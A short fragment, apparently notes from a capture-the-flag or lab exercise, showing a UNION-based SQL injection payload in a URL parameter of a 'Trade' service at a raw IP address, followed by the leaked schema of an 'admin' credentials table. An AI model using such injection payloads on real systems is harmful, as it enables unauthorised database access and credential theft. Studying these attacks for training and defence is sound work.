 Trade
207.180.200.166:9000/trade?coin=' AND 1=2 UNION SELECT name, sql FROM sqlite_master --
Maze
Help about Something
ADMIN
CREATE TABLE admin(username TEXT NOT NULL,
password TEXT NOT NULL)